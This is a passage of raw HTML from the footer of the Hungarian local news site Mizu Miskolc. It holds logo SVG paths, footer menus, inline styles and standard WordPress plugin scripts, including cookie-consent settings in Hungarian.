class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_252  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_252{vertical-align:baseline}.tdi_252 .vc_column-inner>.wpb_wrapper,.tdi_252 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_252 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_252{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_252{width:170px!important}}@media (max-width:767px){.tdi_252{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_253 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_253" ><style>.tdi_253{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_253{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_253 ul{margin:5px 10px}body .tdi_253 ul li{margin-bottom:20px}body .tdi_253 ul li:last-child{margin-bottom:0}body .tdi_253 a,body .tdi_253 .td-blm-sub-icon{color:#ffffff}body .tdi_253 li.current-menu-item>a,body .tdi_253 li.current-menu-ancestor>a,body .tdi_253 li.current-category-ancestor>a,body .tdi_253 li.current-page-ancestor>a,body .tdi_253 a:hover,body .tdi_253 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_253 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_253 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_253 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_253 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_253 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_253 ul{text-align:center;justify-content:center;margin:15px}body .tdi_253 ul li a{justify-content:center}body .tdi_253 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_253 ul li{margin-bottom:15px}body .tdi_253 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_253 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_255  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_255{vertical-align:baseline}.tdi_255 .vc_column-inner>.wpb_wrapper,.tdi_255 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_255 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_255{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_255{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_255{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_256 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_256" ><style>.tdi_256{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_256{padding-bottom:0px!important}}</style><style>body .tdi_256 ul{margin:10px 0 5px 10px}body .tdi_256 ul li{margin-right:20px}body .tdi_256 ul li:last-child{margin-right:0}body .tdi_256 a,body .tdi_256 .td-blm-sub-icon{color:#d3d3d3}body .tdi_256 li.current-menu-item>a,body .tdi_256 li.current-menu-ancestor>a,body .tdi_256 li.current-category-ancestor>a,body .tdi_256 li.current-page-ancestor>a,body .tdi_256 a:hover,body .tdi_256 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_256 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_256 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_256 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_256 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_256 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_256 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_256 ul{text-align:center;justify-content:center;margin:15px}body .tdi_256 ul li a{justify-content:center}body .tdi_256 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_256 ul li{margin-right:15px}body .tdi_256 ul li:last-child{margin-right:0}body .tdi_256 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_256 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_257 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_257" ><style>.tdi_257{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdi_257{text-align:left!important}.tdi_257 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_257{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_258{justify-content:center!important;text-align:center!important}}</style><style>.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_258 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_258{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_258 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"1337157","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":true,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":false,"is_singular":false},"vars":{"query_obj":{"slug":"Szeged"},"user_id":0,"post_id":1337157,"post_type":"post","page_slug":"Szeged","taxonomy":"post_tag","term":"Szeged","terms":"Szeged"}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
